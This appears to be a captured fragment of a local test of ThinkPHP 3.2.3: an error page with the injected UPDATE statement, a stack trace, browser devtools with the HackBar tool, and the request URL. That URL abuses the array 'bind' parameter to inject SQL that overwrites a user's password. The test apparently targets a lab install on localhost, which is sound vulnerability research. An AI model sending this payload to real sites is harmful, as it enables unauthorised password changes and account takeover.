 :(
: [ SQL语句 ] : UPDATE `users` SET `password`='admin123' WHERE `id` = 'admin123'aaa"''
错误位置
FILE: D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 384
TRACE
#0 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(384): E(':\n [ SQL\xE8\xAF\xAD\xE5\x8F\xA5 ...')
#1 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(259): Think\Db\Driver->error()
#2 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(997): Think\Db\Driver->execute('UPDATE `users` ...', false)
#3 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Model.class.php(480): Think\Db\Driver->update(Array, Array)
#4 D:\phpstudy_pro\WWW\thinkphp-3.2.3\Application\Home\Controller\IndexController.class.php(34): Think\Model->save(Array)
#5 [internal function]: Home\Controller\IndexController->index()
#6 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\App.class.php(181): ReflectionMethod->invoke(Object(Home\Controller\IndexController))
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/index.php?id[0]=bind&id[1]=0aaa"''&password=admin123